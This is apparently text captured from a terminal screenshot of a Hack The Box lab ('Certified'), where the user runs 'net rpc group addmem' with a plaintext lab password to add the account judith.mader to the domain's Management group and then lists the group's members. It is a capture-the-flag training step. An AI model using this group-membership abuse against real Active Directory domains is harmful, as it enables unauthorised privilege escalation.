 zerox30@zeroX30: ~/HTB/OSCP/Windows/Certified/loot 169x33
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Certified/loot]
└─$ net rpc group addmem "Management" "judith.mader" -U certified.htb/judith.mader%judith09 -S 10.10.11.41
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Certified/loot]
└─$ net rpc group members 'Management' -U certified.htb/judith.mader%judith09 -S 10.10.11.41
CERTIFIED\judith.mader
CERTIFIED\management_svc
Info Windows Abuse Opsec Refs
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Certified/loot]
└─$
Adding to the group